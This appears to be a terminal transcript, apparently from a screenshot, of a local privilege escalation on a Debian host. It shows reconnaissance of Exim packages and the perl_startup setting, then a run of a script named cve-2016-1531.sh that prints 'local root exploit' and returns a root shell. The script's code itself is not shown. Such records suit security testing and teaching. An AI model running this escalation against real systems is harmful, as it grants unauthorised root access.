 user@debian:~$ dpkg -l |grep -i exim
ii  exim4-base                          4.72-6+squeeze3              support
es for all Exim MTA (v4) packages
ii  exim4-config                        4.72-6+squeeze3              configu
on for the Exim MTA (v4)
user@debian:~$ exim -bV -v |grep -i perl
Support for: crypteq iconv() Perl DKIM PRDR OCSP
user@debian:~$ head /etc/exim.conf
######################################################################
#                  Runtime configuration file for Exim               #
######################################################################
perl_startup = do '/usr/share/exim4/exigrey.pl'
# This is a default configuration file which will operate correctly in
# uncomplicated installations. Please see the manual for a complete list
# of all the runtime configuration options that can be included in a
# configuration file. There are many more than are mentioned here. The
user@debian:~$ /home/user/tools/exim/cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#